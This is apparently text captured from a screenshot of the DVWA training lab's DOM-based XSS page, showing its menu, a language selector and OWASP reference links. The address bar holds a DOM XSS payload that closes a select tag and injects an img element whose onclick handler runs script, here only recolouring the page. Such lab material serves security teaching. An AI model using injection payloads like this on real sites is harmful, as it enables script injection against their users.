 localhost/DVWA/vulnerabilities/xss_d/?default=</select><img%20src="#"%20onclick=alert(document.body.style.backgroundColor='red')>
M
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
----
English
French
Spanish
German
Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/